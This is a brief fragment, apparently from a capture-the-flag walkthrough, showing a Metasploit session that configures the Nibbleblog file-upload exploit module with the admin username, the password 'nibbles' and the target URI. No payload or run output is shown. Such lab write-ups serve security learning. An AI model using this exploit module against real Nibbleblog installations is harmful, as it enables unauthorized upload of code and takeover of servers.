 shellsession
msf6 exploit(multi/http/nibbleblog_file_upload) > set
username admin
username => admin
msf6 exploit(multi/http/nibbleblog_file_upload) > set
password nibbles
password => nibbles
msf6 exploit(multi/http/nibbleblog_file_upload) > set
targeturi nibbleblog
targeturi => nibbleblog